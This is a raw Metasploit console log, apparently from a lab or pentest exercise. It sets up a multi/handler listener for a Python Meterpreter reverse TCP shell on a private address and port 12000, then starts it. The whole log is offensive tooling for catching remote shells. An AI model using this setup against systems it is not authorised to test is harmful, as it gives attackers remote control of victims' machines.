 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 192.168.80.1
lhost => 192.168.80.1
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lport 12000
lport => 12000
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.80.1     yes       The listen address (an interface may be specified)
LPORT  12000            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.1:12000